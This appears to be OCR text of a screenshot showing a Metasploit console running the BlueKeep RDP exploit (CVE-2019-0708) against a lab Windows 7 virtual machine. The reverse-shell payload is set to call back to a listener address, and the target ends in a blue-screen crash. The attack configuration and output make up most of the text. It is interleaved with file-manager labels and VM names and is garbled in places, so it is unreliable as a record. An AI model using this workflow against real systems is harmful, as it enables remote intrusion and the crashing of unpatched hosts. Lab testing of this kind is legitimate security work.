 RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.124.128 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Documents
Downloads
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
Music
---- --------------- -------- -----------
LHOST 192.168.124.131 yes The listen address (an interface may be specified)
Pictures
LPORT 4444 yes The listen port
Videos
Exploit target:
Trash
Id Name
-- ----
+ Other Locations
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.128:3389 - Detected RDP on 192.168.124.128:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.128:3389 - The target is vulnerable.
[*] 192.168.124.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.124.128:3389 - Surfing channels ...
[*] 192.168.124.128:3389 - Lobbing eggs ...
[*] 192.168.124.128:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) >
win700
win2008_01
A problem has been detected and Windows has been shut down to prevent damag
to your computer.
IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000000A (0x0000000000000000,0x0000000000000002,0x0000000000000
xFFFFF800018BF3DE)
Collecting data for crash dump ...
Initializing disk for crash dump ...
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
down to prevent damage